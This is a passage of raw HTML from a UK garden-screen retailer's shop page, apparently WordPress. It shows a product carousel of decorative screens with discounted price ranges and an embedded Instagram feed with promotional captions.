class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-217-3-278x370.jpg" width="310" height="370" alt="N°217 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self"><h3>N°217 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900Black-278x370.jpg" width="310" height="370" alt="1800x900Black" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self"><h3>N°40 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self"><h3>N°150 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self"><h3>Fusion Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-222-3-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self"><h3>N°222 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self"><h3>Nasrid Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-41-New-278x370.jpg" width="310" height="370" alt="N°41 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self"><h3>N°41 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-5-New-278x370.jpg" width="310" height="370" alt="N°5 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self"><h3>N°5 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-17-278x370.jpg" width="310" height="370" alt="1800x900Black 17" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self"><h3>N°196 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="62135" data-locatornonce="0eb7a9ea53" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gYZaQBtclI4Q7kNvwFuTp1D&#038;_nc_oc=AdngNCXl3qjhGadP0U4G2pyTAQa9fnUs5UCiaN6JY1yqeOJu4990gfS3kHR639_xZQwBVeae5AJClUM25QrW3CSc&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ST9CkdE8_awvGvm7J10xkw&#038;oh=00_AfolkAcblgma_ud1V3tIcV-3D0oUZMRbUTnIccQ2ZyZTpA&#038;oe=696F7757"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gYZaQBtclI4Q7kNvwFuTp1D&amp;_nc_oc=AdngNCXl3qjhGadP0U4G2pyTAQa9fnUs5UCiaN6JY1yqeOJu4990gfS3kHR639_xZQwBVeae5AJClUM25QrW3CSc&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfolkAcblgma_ud1V3tIcV-3D0oUZMRbUTnIccQ2ZyZTpA&amp;oe=696F7757&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gYZaQBtclI4Q7kNvwFuTp1D&amp;_nc_oc=AdngNCXl3qjhGadP0U4G2pyTAQa9fnUs5UCiaN6JY1yqeOJu4990gfS3kHR639_xZQwBVeae5AJClUM25QrW3CSc&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfolkAcblgma_ud1V3tIcV-3D0oUZMRbUTnIccQ2ZyZTpA&amp;oe=696F7757&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ybAHbjva33UQ7kNvwE9N1NA&#038;_nc_oc=AdkzBJL06pdT8I1m88F3Y94Ejce5M61f_CBxHUjItPJf1BrgG8wbR0bHptlNW_Z7n9KxKBr4jztgYHYPb8vts9M0&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ST9CkdE8_awvGvm7J10xkw&#038;oh=00_AfpAhF2ZRX1m_zN8KFhxsjDmHN4_pEqb43kH3LexGWqVhw&#038;oe=696F6F3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ybAHbjva33UQ7kNvwE9N1NA&amp;_nc_oc=AdkzBJL06pdT8I1m88F3Y94Ejce5M61f_CBxHUjItPJf1BrgG8wbR0bHptlNW_Z7n9KxKBr4jztgYHYPb8vts9M0&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfpAhF2ZRX1m_zN8KFhxsjDmHN4_pEqb43kH3LexGWqVhw&amp;oe=696F6F3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ybAHbjva33UQ7kNvwE9N1NA&amp;_nc_oc=AdkzBJL06pdT8I1m88F3Y94Ejce5M61f_CBxHUjItPJf1BrgG8wbR0bHptlNW_Z7n9KxKBr4jztgYHYPb8vts9M0&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfpAhF2ZRX1m_zN8KFhxsjDmHN4_pEqb43kH3LexGWqVhw&amp;oe=696F6F3D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&#038;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ST9CkdE8_awvGvm7J10xkw&#038;oh=00_AfpwY3YzUHSCm7Jsnv3CpzKmgD3jCEbsQjmysApR5kiHFA&#038;oe=696F5EEC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfpwY3YzUHSCm7Jsnv3CpzKmgD3jCEbsQjmysApR5kiHFA&amp;oe=696F5EEC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfpwY3YzUHSCm7Jsnv3CpzKmgD3jCEbsQjmysApR5kiHFA&amp;oe=696F5EEC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GA9e_JOf7HsQ7kNvwGAK5ak&#038;_nc_oc=AdlnM9v1-Y2-so1Sx4PkPLsAEwtZSv8DJiCdpUI9Jvv5TtrAiabnLUK5qpw0MtqiEtndcuJemkD_kkKdc35_-PVS&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ST9CkdE8_awvGvm7J10xkw&#038;oh=00_AfpALTCXfpz26BRr4pyMQ4Jmw5f9ANtN-1MYc66C8JvjjQ&#038;oe=696F6A5E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GA9e_JOf7HsQ7kNvwGAK5ak&amp;_nc_oc=AdlnM9v1-Y2-so1Sx4PkPLsAEwtZSv8DJiCdpUI9Jvv5TtrAiabnLUK5qpw0MtqiEtndcuJemkD_kkKdc35_-PVS&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfpALTCXfpz26BRr4pyMQ4Jmw5f9ANtN-1MYc66C8JvjjQ&amp;oe=696F6A5E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GA9e_JOf7HsQ7kNvwGAK5ak&amp;_nc_oc=AdlnM9v1-Y2-so1Sx4PkPLsAEwtZSv8DJiCdpUI9Jvv5TtrAiabnLUK5qpw0MtqiEtndcuJemkD_kkKdc35_-PVS&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ST9CkdE8_awvGvm7J10xkw&amp;oh=00_AfpALTCXfpz26BRr4pyMQ4Jmw5f9ANtN-1MYc66C8JvjjQ&amp;oe=696F6A5E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
